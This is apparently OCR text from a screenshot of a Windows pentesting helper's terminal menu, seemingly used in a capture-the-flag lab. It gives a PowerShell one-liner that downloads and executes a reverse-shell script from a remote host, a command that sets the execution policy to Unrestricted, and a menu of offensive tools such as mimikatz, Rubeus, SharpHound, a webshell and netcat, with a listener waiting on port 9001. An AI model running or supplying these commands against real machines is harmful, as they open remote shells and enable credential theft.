 root@Sp00ks7: ~/Documents/WIN-HTTP-SERVER
File Actions Edit View Help
root@Sp00k...TTP-SERVER
WINDOWS HTTP SERVER
BY TERENCE BROADBENT BSC CYBER SECURITY (FIRST CLASS)
Startup Instructions:
Get-ExecutionPolicy -List
Set-ExecutionPolicy -Scope CurrentUser -ExecutionPolicy Unrestricted
If needed: powershell "IEX(New-Object Net.WebClient).downloadString('http://10.10.14.33:8000/reverseshell.ps1)'"
Otherwise: powershell "iwr -Uri http://10.10.14.33:8000/filename" -outfile filename
ENUMERATION SHELLS RUNNING PROCESSES COMMUNICATIONS CORE EXPLOITS
jawsenum.ps1" winpayload.exe" powerup.ps1" nc.exe" mimidump.ps1"
sharphound.ps1" webshell.php" powercat.ps" plink.exe" mimikatz.ps1"
sharphound.exe" powerview.ps1" winpwn.ps1"
winpeas32.exe" powermad.ps1" lovelypotato.ps1"
winpeas64.exe" procdump32.exe" mimikatz64.exe"
rubeus.exe" procdump64.exe" mimikatz32.exe"
nmapsetup.exe"
listening on [any] 9001 ...
11:22 pm
20/10/2020